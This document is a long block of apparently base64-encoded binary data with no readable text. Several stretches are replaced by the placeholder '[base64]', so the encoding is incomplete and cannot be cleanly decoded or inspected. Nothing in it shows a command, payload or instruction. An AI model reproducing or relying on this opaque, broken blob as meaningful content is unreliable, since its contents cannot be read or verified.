7jDgOw0TKJRemr9zQv9cYICRllaVUIGELJLh2kHk4RoIOACnWl3VNa8gtZw7zG9FX3RGb/SQ2rwQ5eoPA5D/IANWioQr2JVnUfDjUGtVFCsrpd8IDwUbQLT/hUy8tkUBVqsLoAEPCIDw2AHycJdSwI2Xa1KRVblQ3JxMgIFwYXFvhhDwyNMHCVRiT8akzcxdjE7z2HFl6cYeHwDQ9g0XHgBiMoAJeFSV2yzOSoZiuEAQmFxlshBpgAF/Rq0SOEknUK2BbhZHEoC41q7VSBFfcQd5+IritmIxN7xsgL/wOIaEOO/nzrPorta2q5q7OwlcCCj79AiQeOMt8bCkGYljDbxXE1A+/2Ij+S3kqTT/i6KTP9aCEUCKDqMBArCcorxqR195lm95tZywSWSAk8gXSbDLUR3FViYJXkkD13BfTv+qg6POto4kUX/rZNYYAGBCvr4Fvd4dt7prLNBrs2oBeMgBCbaB6AEAW+EsZRqG+9mF0tgEOtnOCy6eIfu4XQxNFhiGPU3GGCcGt8fMHIDORN3xUWzhHx8DHIgCHVgs/lBbzWoQya5ncBd3IigBaViBJx/iIVSJDyPBdq/NJiAAzAWA4qgkB7D3rRBIsng0AeV3HlhIgE+IHXRujX5cjMcGHziAhK9PgpKuUkvplH6sZN2SVYhjPE8AFdCH5nbuPMOAQmgB9vx4nSYikb/J/w5LgJO3nLR0eed/fuiPlXjb6pnHMsPmgm/wDfXgaw9wH5/3+Y8RnaBfxbYOddIBQC5p9RR/WVx4WQDma1ukAQV4wc/KgBKo1IW5gTQVgBUAgpdmiCi+ikbQxGIBEAAszUs41CCs0qoQxAJZQaASaMqCcamY13Kx8DAtg/dgTsdVcLiBjq6r6DxzOgoGKQ0NAxMLHBYTOQ5hUy9iDo0zYwYmOSQYnCQ8nzw+LQmkBmxxFm1zAgMVAwaksQkGeXUCDgEBGRkoG76/GycnoZ8QPJ48CEfKCJyfGAfR0tDT0tKfPqAYoRg5HCYmCSYETwQq5E8cTujkDAYEBhQUmPIG7v/[base64]/[base64]/[base64]/YOoBRQpwsClui+QA6COhvgBcqbcgwP+Bqpt0AooPGLSxYCwEEvD3PuGYIF2v3EUggi7E/tJBB8OcdwwJygqNAEHHBWQNtNVEI60x8cVX3wTf4EdruLeSsw66FINjpTzoXBng4C+8K00HEmJQGCcoQIADQw5VJJECEMlzkcMV0KTw8sw37/zCBVTgcE4cpuVEDP4O5QEBW8KV8ZFHaiXyx0qOnNXIArjhxmi3xqOPtmfBJRdbW8rTJV10iRkBEjhkwJcDvpkC0IBWBSQQ7WdtskIILqcMw0hBagBYQg0gKLEFNEJqiWrU1uZgBzuoJjVgq5R0zKYA0hDPAEzw1KfiJgIwXBAEdjMBB46jN2yIgADby5UOAVf/uMPxSjW/wkEuhjUeYPAAcvL5REIIYznMCQQ+m5tGMepDxeNwAFvZ0g86vFWO/ZDDSvEoSzwEZJF5AE4ctXvGhCJUGIPIAAILYIAOHJI9iYzAQ/8KmMMeoLzn+fGPgJQJTR4AgenhJAZnGQrFnGMUiDHAAlcBH1OosqSPgUwrFchKVuAwpZRVxyKxOMvF8hegt3ipS3KhwcWIYsBA8cVyA4RTAYuGmAQiIASeAYxmZpAK//SSdTiygAKmo0ENuqKDrgibHnAgm0oNs4TQzBTbLOC24YAgVCJooQOq6YAYcoBV9AmFAAiQqR2akxQE8GHIgMW4xhnxPEusHLM0xwlo/zkLiuYB3XFCgQIOwMJ04eJPuFj3xde5zgT6Ccc83keKFJQgGyTYnEGo0YLCtKBVCiAADmSwA3/[base64]/EMz1C0wA9oTVRKMZnWs/gxgowIY78oItbTnCCft5BFgUlYP8uanktaQEHAx+0x3OFkZdFUcCDFhBgjjtQwChHQFwdcEgfenRYBPqo0uY6V2E0kZ5Lb/[base64]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[base64]/YExv/5r4NBmPO5mwX57U3BlmtuAv6KxCfYCd55yxqO1EVWGQGAQpxmzkcuAJ3w5YeWCUBxbeJF0bOCDglirUZygH0osEA1ioeggeOO6M6UJh1JLko7MK83Mu+/MvT5Y+kUDE5UrouJqj/B3RnxQ44zASlUR34oaZYEj/6wLG0mz+va10AYGliEAbZ9Ai7KzdU3EJW/LssG7yHawVHULzUiAK7687lYygzG2EjFGEep0HolXhPUCmxEcf1XM9EG9AekBvqwAjhuyaa4QAzcAuHkgmBXEiYwmGl+r7MsQ8X0GzQQb9AdAv/qQvfgb/fQWd8yX9WsyYaUE/4JhAwqNIHzMlh/[base64]/YOs/u6ALGzGf/LcsCjoNa9tlX0Zv+vcP4bSBIIBQdjsLq6VFx8gOE/y3oXQlTVYKsGAArRKDbyInmmWNDWHUw3PLRm1mTf8d1dq93dz9r2aqD0MRiuKdWlFpdsZIVOvDBopmHaOpSmnqaGbdetZ8mxFXVh/Zzd48KiKASym533Vtksq5VXo9YPgWKgigJBOgGVlDdPbM4InqTOLSvHBVNvVcNt1LV5J9NgTdE1sHBpgNBkm5XzBgAhPw0BiAMsM03g/8YrIwUwZLz63wK1HxtcEifRmQCxtYoPSUwAFkKBOIW2vbl7QNt7tNdqTFAYE1zIEzDzUtIHM5SuwCOBaRZYE1Q4TRom9YNRPgL9nquORk3f7SIbrc3WRe5mY+I1PdehHTRaJN3ukFgETFDj+hpalW0WAIhmRNzSV6PzRDIIvlG2Bwdfr/JQZ9lZJSrKA6d5I4N+DSqBcigBUOkApp3OAFedhAwT1AezgPboj/zJ872XRM13Q7TFSMYAlxmNnuuV8OYAAcAKqcQLWlmGql+n0sTgq/iaUazTEO8J+LA1nSpgt0lxGwvQ0oEEAhSXmYHOQBTB/xEU6hkOSSly34cSBxSdwHVQrOOjtT+XUGIG+GGzRgoAEAcDG0HMI06sFL7S+Te+bs3u7bbaKkkBZyzqH+8WBicVbdQg5Zs9VOkNNhCD9m/WgYqVQaaV1jgt+gQuhPLCdDs7sja7IBfnPLkJJ+qQysQAmKYoCUXqjOdEe/2enZSylsLNGfy2Fnc2t+mBsAoAKM/zAcpw7i7SniBrACgewDIlCKBYvVT6ZsC4ulF2cVFTDjuTD0AbqAwZ4Nb+sMmCUJ64Grfpns9magR1QeJzABmACNIWouDCLcrEMW1bz1+XHCrJwfTdmXiDF/GsBy12hcR02jxMMh22oRu+zudF/3vMxQrXcB3CN0tD5QW8QfMLlqE0NyAYum8F1yaxpxSGx8znFfpGKUYYCA+12+VBwClt8zAW6SiJ6SQNOiSkIJPWGFrVaThE1TN7LpBXm9vSKpJO9idpWImcLvnpID3vwbgV5/mwECrL6/g2ywnnRq5bA64sArinxxQjLj3rE4N76AkpXjOk4NlePWTc+ifvmCzv/gDHb3DxMwWlpWOjO/7YMnac36jP8Uotax7bPQOxjQAn2a5WDgf6r09ked1EldU2Ym93af//qvwksIBAkhjcIgxIwE5ZJJAChVBIMSwFkAsFipMHG50LxhL23oNX1paS8FTHQKQI4ciF7CzXIOBygkovdD9l4GBxEMDxETCxFeEEUQHhMNUVAcBgSuLDwsNC0GNj0/PT09PBZGGAAGBkZXS00XTC0WaGkBFACucHFvsXBHsDg4AFQsJuBKRAZFSkpABPKYDTggMKwhBABkPRSurrKqmigItj1WLy8FBCoqItwD4DMyNuQzDnzw8XkOMA4OIFAMotPIHwZKBxEeNHj/[base64]/A3+tHLAqKKg6rWMQwn9BoMfEEAH5W7JXwM1AMpqKhGCaqVGPiQcr+daIoVAdVpL+Jdzx03f6BqD9UglIJg31EOU1tfEwkPyWPPy2HlJWWl5iZmpucnZ6aGUUROwERPyIhRQ4/pp0QG1AyjGRRhmRlPyZlaVEjPwxEwFIUxMRFwkwURBeBTIBTzc+1T89UOANE2D8WCkVWAFzSUFlZQ0QLRDNPLDyfUAm6UgsA6ERXT2EqRGW4k+5w/9iYgBewCIeCCBMqXMiwoUMoG2Q8gRViFQ5WPwIkDNUGHpWBYRKkEJnrRwoTKYqkjKLAVxRlMJEFg/mLAjCbRD5Cc1ZGHCb/ChWI6CDi4Qk6DgR49anHxAbThz+Y2StS9N6PBVygKOWlj+EsJnnceexDRSrUs2jTql37EBYRtzw2hNjhoEIEHKMQQniyigk/QDqLNMCVYoxSNi6P/QpWRNlMIjiVXcD1sN4AHdgsYLk61bEUDvSsRpkA6SEu0JjC8FpJ5DDbTiBfy55Nu7btSm6JiDh1kYip3QyrNdtHRkKZrCXb7Gh5LPEPmp4ZM5GpzCdDBtp+FO3GeWob0VEsHFwLfsHT8VEatO6CRKG/KLnFgrR+u779+/g9BdAYJej+Vgn5UBotlqTEGiW+yATMgopFB1kRUg10VjcKDMXEPchFgV5o8wz4/[base64]/svdlPE8cqCKRPziXDJEMRmXflFOycRBTgZaYZWiVKKWeAaNWquuuvPZ6ySoB6AgVaONxMYacmYxw53QPFsGFkcT5aZCzbBxFIy9PXVhSjGDSiSZ9voYrLo3xMYHDfhllFP/[base64]/+Q9UmtOdbZwTMWquu7or+vDEe+JibQJEcETTREjQaBR7QYGyO7Q/RE8ft98OhZYToE4bAR4wZQABuPDi7ZlFFa/[base64]/zB8hADDek6ChkdJ6oxZDGTo2lSxcrWLCKlIhQAqwEK/pARuP/BjJYBhpx9kiAHCUMb0zGPCh3RDiG4EoBGZQMDZKCBbgaJMAoAnyFa6Ek0PTIi7KgBGMVSxDZVUknMYILvZoMONRciMBUIoxw8BsQhqpEYaQmK/[base64]/ZUsObGAVCpLEIJ26RGIoWQRfAFQK40sLYKUwvb3SBo/qDCYTOqmSOUWvTA/lRGMfS9u0RNYhFzsCE8dogsReAl9cSJWM1IYJqTJhBiptSFFEJLxsCGAAzZ2Tb2UEgx+cYLGeAFdtt6uQ2zokEebcT1UtuJIjcgeX0iv/VV778Fn8GFcVt8GGB0T0OShRZro2CgAKYmsJZtySuwD2RGT3+wME8BcTNHUgFiaADcJQJg0hWIBzMriYCYe0D+9MyClNpKRYvfeLtoESlp57sQVwLMP3EQFQU6PdALv4Ez+lg0Y2monB/YCRm/tBVY0DLhGo8bx1SlWq2msbt0XVQ6uwQV9v89wfRFcKRKMRHRIshay2+MVYvhGAFDwJhzqAxpb4HGt9JAVWIki9FJ7kfwMCzGIWoQQgwJKhaDZmJjSZaQLJBxHowDBTUFlhWQ50J2CRARmmay3b7IMCgNy6xZB0qTVyG6ORqddIQEWwdo3CnTG8q0VeDMyVuDIb/6LXDj4LOp6EPkAGRAC/hzEROFvWhPK+2DT0mHC2Wr1KmkuG5p9BlwkvcIBBHXLe9CXXyRGogJPmw6s/M2EVhcXNBqZNbVhEDwIQOIBbA3yCanv7BAmUQax/gO3XKnjPfQPxJ2hp45RSWpvymgDp+nAvHmrCLDSK7jCPHZCDALYoITp2tNejIlPv6gaaUN0JPvCBCjDc4R9gArjJjW2vwrjQGM/4a04w8T50XCEReLjIGT7uMX28u97ewMdNgbQuJ2QVs+6LU+mzAhygY9L7xGC4ovvkh0CABwMwz2i104d5twHFY7pB3xBuhD/jOgoZ6EEBpk51F0wcAhHIeAZO3v+JCrjg62D/+gPW4oMMOPzjENB6of3GkA9Q/e1SH3tBTuADItDd7nW3bt7v3oe0q33Fm+BRAMTuggc8oPBQ0AgKkLbngNh4y3XOlyfq7Sujo7M26QtRzzHRgG1DSiNM10gISs6TQ2Tg7VTvwcQjUPjWuwDwlqjA1KUu9am7wB0bqIDud8973jPc8D24PRMGf/jif93ZnpA96qke8U/w4AMPgL70o0/96Vuf+qQnfuuLX4kMuO/73y8rK5ZfgNtvORQzDgh2l4fDaXzCwr7i91o6oJkQxTRbbKqL5Tk9KQCGYIaKxAaiFnUF0AMGKHVWxzTLR3qaoHwF+IDl5w6sF3b/FBh2tTd7T+CAqNd8lgB+HviBIVeAB3iABfABIHiCEcB1RXCB5NeCqEdlbrd8cncI0Gd4xWd4DDh+y3d7D3Vgh3ADPoNjvsF+ZLYJI3Bed/JDhIAfS2YbRdFJTRhqRIBCY8KBT6Apo3cIVUSAI1h+E6d8Bjh1sFcJsjeCYSh8nhABLkh+Z5iBs0d7U4d8E3GDNliHdugCZkiChWeHfGh4hfdQLjB7DwiHhDiIEGiFTBCIIhiGOZiILYiITIB1ixiGY9eI7iAAnwNGBrAztnAILoFzprJrfQBIs2F5UagWC/BXRAExlPBgP2BmNoJwgRMAIaABRhNBISB/ppeHXqiA/13og2Q4iQeIhp2ghmF4jLSXjHrohrxoiUywAWvIhnkYhtGIeld0AoE4jdrIiwl2embYi5TwACI4jgXgbMbYhTMYBQGgi/cEBdeEOpa4C5qFcxeGCfhmG0tmIbQBQJvXEVFgAEtQJgbXJhATAQh3UUxwj5fAhXqYd2U4gsBICQ/ZhcTICee4jbxYkRM5guIHEdUIdxj5kVQHUtnYhS7Ii5D4A273jSkpBeLIjW1wkW3IEGPGgJPhfqoRI/fAaEeIXuPSj1AxWE8QeZlAhTOCXbqBEe73Dk/[base64]/bOCb5fh33reWjjiXw+maxomOTIACtDRwUnBD6vADPRAFSLmEnuIaPMkck5Y1V/MLomgwt2EB+3cIcVQQkuMBQFlU9FFdZgJuYRECclgE0sdwSJqkv2eH2liHeWiDcNkGoimcMNZ7XheVLvB9FAUFCxp3DYqlShqmYjqm0FeVgIiWFQh2KOmVb3iMKsgGXSp1HbqM5oaJnZA8RGAoHzADdvoDfdGjZKAM9cMBFrKTn3iEaXYn2XkJFZCYDPFrUDBVD4E/A8Cj4ukl7SR5ZgICRSoFLLiGsOmgbUqCU9eSjBqgzPkJC2qXfeCbv/mlHoqfUvCfTICftiqrqVl7t2mS/y2IoRnBmeWICXEarGwQnKxqbp0qBQDCdDcgArZoNJmAdIRJj0p1CRSAbwMgogwRhabFBg4QkGfBo5pRqX8ZLgrgAQpgFSbjqRD6mtM4iLz4qsnnmqnqCRS6mk/gqsRqCa0JmzPIcQDLcXYXsG+qkqk3khNalyfJkkXQm3WJr30wrHPahuZWS5qAcGBmsT7yDGvWk/Yyo4FwAUqYUE4mBZK6Fn+Vst85X61IEOvBVbtCAyOArpXgqmV5s2vqCbl6hmEREPfaBptZl1H6FrKJh6z6AxvQcL5XaEqrex9wRV8Jgbt6gH1ogznrA106dRFZBBIbkw9Lbrpxo2zhE18gL//c4bGfcAEJoJBQcKkK0Q1N+GEmuxaWugm3EjQOYrM4u7fy2gk7e4AduQk/ywZRx4uB+wQL17S61woVEHwWmHWOa6AQa3YQ13AfUFYUmnU/tbkUZaz+IY5RWYKaMKymUG5gWzpfWwQ8gAEH0AE+0J2UkKKWQBll2yXOYZ2dABgPwgD6KBsGAAADgAPcKUc5GgV11AlYwkEA8J1Nhg2pyFzPSRz1Yz9rNiMARQz3aLPVKKpraKqWMKxSeXHetqoPUG1bKgp1Wa9SMHE80AGLq3veR34f0AGl6RbJZqWdmrl/F3LNmAGga5IQewikq3Ipp3LGWr7VBrAbYG6ZgE0CALv/[base64]/9SYy0erCUQ6yAXBHRVyXmgrUlijJFAwGcwgakiEFnPkQSBcEFjCslDQV9eTcLSgR+MSA74QA88hExTaAxEAC+TsNxnnwxaaceMsYNvoyZyAyfDKlW/HyXVpw61qiONczzeGpf+rhxHJytJIqhEnl1T3AKYQg6gHeDh8sKVJw283dsNGCdCWFoumj91QzGUExxF8CYD6CfOmx9twskVwvJjgAU5BdIJyN/OQaQm3M41pJtx8yXX5AyQgSU+wqur7D8Gpmqqqy+3cA7mRtZYscW5ZAN2mz1k5qkotzkgbuD7wqVXMq7YHC6BcgE/7A0+tlQXIUHDq03zbzgF8CBEAzP8BkRjwh7vXeVLJ/ARii7LXMLwpJdKfkEYeYGxsQA/RmzcsVAHCAzsxwADejDurPNOkFImvHJVALXEEK7Dzapo5vcVfndhxWZdTmXhR+QPeSMrWJZvISKpZCnErho1evY0PwB+g7AJNk5UMC9mRjbO9zAmLVBCZ5SA4dwX02CxtoLZmnBUdrQlwzQR8nBBYojZC2UlOdH8mHDROYHZkNC02G0lSsBerKqFGGqZiDAV/O4IFW7OjHa9uIdpdqHqcMJEFOH6rzcgyjIckaM+l8IH6atDuc74GG30qZ6RCG47d3do87cuDozwO0NuHcEBFYJ0VMuBEgNbUwkN27Db3mMH/OprHURDNc60NlPNve7xaBWGeY3IX0RXYwHAQFFoAQvBmXFqVAFK4ZjjUJd7O1+2IqOfQbtGvy8gJqRmBxtp8naveJmmCLw609AQB+vpMHJd7dhEf4E2C4s3a3/igHxnWxYpI6wTht50aaTDl3nHb7bW2lVC97uAZb51SEo4QIbJcKP2Ef7zlvtK7EGJJ5zDY4T1xGvCsbJqHAKKBVNfiGWqa9twHH5CWwDeNfLh6QpwJbbmIrHrjopC1dgluyhi+O/wAEBfpfc6LkG65SArp/aHP+D2NBWqgavrpnh7qnd4De35jOhYUIYCJflayya0JkwYAxLxDXc4WFOALzyVv//IW3AWRHZhWItTMXN9pTAoUFANwrt3AWhSgGTZbARR1AKqGxaWQtPdNBKZ8ovrh1a+tCT+lznVpmxpXBKLpzpjAkK+K6Em7lZToFsQp7kxQ1S+uyeS3mkH7jcA4rCaIgvjugTKkxRJ9Y/MTQZ9j5cmi0SyB0cegSQWh5VDBthNw5pewx/YnWCj9nYOVsiVLCYQiBRpeJjjA1zpQARRyDw9wAVhis1HcxHZRl01Dvj8QZcEYko99qs0oBZ2s4r5IgkHhuVhbxVNXvva931Gw7q5NqqvZyQ+w3e3umqbQDjzQ9E7P9E8f9bfa8kgvpXbjNBDe6kZ40en6Awiu1odgFv/agx+qKDC93gcQjFITBOBlEhQ4UGeJIcMumPIaitUUWgFcPbqjXQBbq+RAP+e4yQmrCgsH/MVKbZdbdpEFSKtJr99/j9nAmqyk2wnAQQArMG3rxn5afwhDscae8Fk+cdIz4vCZEPFu9gkLIABj7ysWcQglv/ewKcoqbzSU7QlH3s6lTgm3T6qxhNNv4W2MHwXzPpM7zdnUaJemQ+5875JMvobpeAJZG/OT7auYQGOWSHoC8NZufxGb3wYU4vVe37tdzwak+AnM7AkOYAEm4DWkzwlCmQ2n//BtvjB3Acgq5Oaujfeabsq3BwSQ35BYNB5/kUKP2XQyCw8fklodKp//zcIH6VpqH8PK5zP+BKzXLzScXGuzhe306NVykQ/5nt/[base64]/KiVjh5iFSN6sSFUoaHRHbaETHkBE/RBE5+QMAypVFRhA4ZeVCgmo/XCEbYnOkoxsZOiKZ8KsnEqLHBngYoNPSkKOJXAUt/zrVUwYkiC5VwNGpCCJs8/[base64]/1Cz06KxgjfNVE5UiLB//4YTESrAKBsXPrjPDT4+UG+Jd4yIoAyIIGyojCE2qKAbb3oozRMBz+mQvR8kQY6K04YIYRbUNvnBN+NCme2Hl/9asgKWmagojidYOIiRuiooYa2IAy7BYQDulntKOWFEckAAJQXQ0IjgdoyyiAAMJMJJIi65LMMMWIurGy4ELCAQ+TDbiEMvzTMzsHlcSIfMJQ4Yop95rqzCog/0WLMHAjU7wc9BCvlyTi3qFO+PQ/8IZBA05cBDljMvRFRSOfISsQgHQKIFJERCQFFKImYr6SVlDPiBpx+KY+mmnaSspMcph3BuR2R8kTXWS4x5KgJMfzDRqUyKkO5T46ocghqnkHBlvAKcOSE8DgMZz9FkNghUC8Q4mzYZLcOrh01BvnorkQDw1EfPLawaKIB1Kwj3gw680baIPKGol6wv8C2zPor/5kDCIisgncfefO+FIpA4q0DvinGI6PSHGwQZlgrcYgmuhh94k7gKESDuMQLkyNGYiKeA/[base64]/8MJ6wNJJhKs2OHVlsf46admO3G6T/TbcSqCK6WURF7Y3gqIN86gBep8SfEH5Y6tYlP3Sxc/[base64]/[base64]//YAHQrMd9Ch4FW98jZIVMNCgCPXCbEXIIZmjYVd4BCsd7khHLKmoKUZVBAakxBhCdJwIEADSS7kKCbaYypAuh6TBCVMjmYJo4pYZC6FdrAjpimYYpaEVMep0CJXInA//sNm5AhqqQ6kjQts+kQE53mMIAVgq685mwbpAgF4W0WaDvJFJIoTjafJMhw8+AJ5zDVKL7owXf9AaAWh9LmfFelMPGKTJOExUEGeiIc88gARNYS8NZR2CCRIAWMHqTQctwU1wFpDRTyg2lnu7AccedgS/3RKDupiA4ZCUqyoIMxrRQA1fTRZTqjwzAmqBGSKthIO8EnUePljBEK76Azx6Mxbi9KARbFtZJDywqGFgSw+GQBENxeMgVQhrGTLwTyOQy4TNNSFiEnRHDr5OHBtQ7lYH6ogzHcITDrWeI0gUFB8VJbDlBSzeMLbKizpCsT+YyUzIJ0QasSykJl0u3BAA/zEQbMQCxzpZMIagk6XggBgioatnRVsUKv2tqUTAQXY0shUxUlMBPm3LCV4r1DsoUG1QrYoG56hIpXJGq2a9ljrl1A03gCWu4QKuR5qhyCOcQJ+sSWt/HPmDfeqCa/[base64]/9j6Qe5VIeQBIBZYE4RGcE4ytumpD1gz1oZ6bKCdjpbhPG8GLaeW3EbG3EdXewZLB5GXWb8fK8woFgif4YC68JE13ZZ7QEyfucevBlWq9FW2Yf6Bx/KXYURs0kyUe00p0doPbqeZjUHrmFoU50LKxtBR1PejXvTMF9ik0+3nwjGMI4AZijhGsnJzF4S7GdmYoeaYRkAI5MRmdPLsdZg7R6qt6+1jAD8uMQpJrGMZ2wHOXwQhUbg5s7kumErTJIP5v50F/5g5woWAsRgwUxlT8A1M2/X3yQvOcJAi4RKvCbqVLhE1WGjgIrqZuPLwOJInkjrIVxCE7V0RGtKnbg3367/6xw3tprHm9OciuEHMnBWdut+96H+ESxvdMRvvZaIczpbL8X7wBQwiVU2wZydWkNCoX1e861hSOhWepCEtMkfsVmBt3CAec7hUHnMeYeYR3gVcpoev8VNB8qGbXtRcgAbJxdBism8KdwwbkqIDu71VOBSxxGB5QcnmwcIZYM++a5z2bZFW/UeMr8ODCiK9ICuBlmCZjjJBtwK+nbcN+5AI/+tyWdB9CCisQ/Q/wN9jmeeVNpAYaqQOQ+PX/yOyH7JDViEqf8gcOnRmCh4AQAGbgiIaDco4AIGsPeWAVgsgCkGgLM4Ag0i4HxexQhWSwE9gRzuY7xeykogAGgOIQMe/6CehIyPKOJ5IEAGnK/7+GX+isD6vEa37q7PnA7IUI67IOAEIMPj1Arvvm/x6E8cglAeyk/9yoYMMuD+qA9PngbSHk9qlkBoPE3y7I/0rICkKKHrdEBYqIABZgThMDBKRGLYjsFwJAtuslACsSwMHWEDyaxyJqzMkg8KqCksDKERmucObc6RdkyvWC4WTufl7KSdiOD+gKwDbKYCAmAhyOCE2OPzOOxawi/lhpAJinBf+CAClBATKUWvGMUFa+oTP0EJ18YVxucHSC0LtdAICGBUXg1jTKE4EGfWamD2loEL5RANVYNKEMANEUEt2JAZQsZAtAdAdoUrxmNMfqwATv9g3j5ECHIwMZqwTpKQX+ItFpzKjvBDTN4h8bxoQHanD9pBtwrturhGq8IErhQKX8ptPETQHhgkEFEIEhOCX/[base64]/6hEA/7GZb4yDHuJFoxNTqhJ8FTSKngOL3r/0B5UMgJ0kBMd72+U8kIegCWroF2gMENkzOPwMWlCcbo6bOcG6sZ60GtujGsYiPOWptnM4wQC5fqu4C8BIhYGbyhbxwr1air9kWFEiynd6xUJEgyHwNUQctZmYC0/ocuIgOtGpsA6sAh6sd+S4CLbsMHqx3LQzmXszhvrklIYA0PWowzCxUk8MwooLRY0EfqeUjG/sZPcYv7obN2mZt0WiPMEKV1sBhFoRwpSsto+4QSykQqvs/5GJLKm0lKA0wuPIDZ7D+ti4QXOp9aIwNbGDgJ7iggikkIkh8kEFDhnoaaKQEiCr4kiiVk6k2xGsEC4CS8Tg1+yZtOMwGb6UhfY/1Mf9i4NvNHlikqG3FPPAgMne6d4VrTllk8wCCOs5gpEsibQ+OwDgnJKGOW2RvPIJiGy1rD3DFLhXBM/FbQoECAHyBA1a4HMfgAYeY8N23IWioVEtk8wSsM/OmAHJUEz8WUl8/AmJTExI6VAiuIulY9E3fOBJqUJoCZFs5TPxLFFi04OJgobBkMTl4o+wmILliUwQRMKP5RNA08fT/[base64]/TRDCg3FRcdJVRkzWW+SrszFBdCgWmaImPShWgtBYYkJL0V29ALvExS1bpIiGYjIPmciNsW1bkIAXqfDU4+gPw8gA0AVE+LyXj/h43gGEx+gCClEORtoCpIORc8U5i5ER3dUGXxAAD52CoUwYvrpak+gI3ly5r7vnrxWHBcjKDFjeSxi5VSSBqtjEHLGXAjjaVVUeYi2YIPnEyD/dot+IV1hQjfe6zVlQUc8IEcSTAC2TGJS9geu4/[base64]/xBN08AhEkGqoRkf1Yn2VwUJ2N2JyAQKc4Vh7zwIA4HiPNw1iQqMy5guJAHmpYBY1hhhAQAAE/1c/jWNTk+p6f5bfWuPjyKGRVjARaMwTfIBe4QE/[base64]/ZExhgqhNhJlhaZCpKnaV4qXsifWNKBx7aq8n6pMb4mVkhFEYAeXFxBwTzU0QhXH//uqyruAWELyDpOq+5